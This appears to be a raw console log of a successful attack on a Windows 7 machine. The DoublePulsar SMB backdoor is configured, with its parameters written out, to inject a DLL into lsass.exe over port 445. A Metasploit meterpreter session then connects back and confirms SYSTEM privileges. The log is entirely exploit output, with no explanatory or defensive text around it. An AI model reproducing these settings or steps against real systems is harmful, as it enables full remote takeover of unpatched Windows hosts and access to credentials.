 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.
TargetPort 445
DllPayload C:\Users\IEUser\Documents\raccoon64V2.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x52F82BA6
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
raccoon641.dll 4/19/20
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ SEC-PORTATIL 192.168. :80 -> 192.168. :1044 (192
.168. )
msf exploit(handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : SEC-PORTATIL
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >